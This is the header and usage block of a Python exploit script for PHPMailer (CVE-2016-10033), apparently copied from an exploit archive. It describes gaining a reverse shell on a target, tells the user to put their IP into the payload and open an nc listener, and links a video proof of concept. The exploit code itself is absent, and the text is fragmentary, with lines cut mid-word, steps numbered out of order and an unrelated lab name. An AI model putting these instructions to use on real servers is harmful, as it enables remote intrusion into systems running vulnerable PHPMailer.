 #!/usr/bin/python
# -*- coding: utf-8 -*-
"""
# Exploit Title: PHPMailer Exploit v1.0
# Date: 29/12/2016
# Exploit Author: Daniel aka anarc0der
# Version: PHPMailer < 5.2.18
# Tested on: Arch Linux
# CVE : CVE 2016-10033
Description:
Exploiting PHPMail with back connection (reverse shell) from the targ
Usage:
1 - Download docker vulnerable enviroment at: https://github.com/opsx
2 - Config your IP for reverse shell on payload variable
4 - Open nc listener in one terminal: $ nc -lnvp <your ip>
3 - Open other terminal and run the exploit: python3 anarcoder.py
Ms08067安全实验室
Video PoC: https://www.youtube.com/watch?v=DXeZxKr-qsU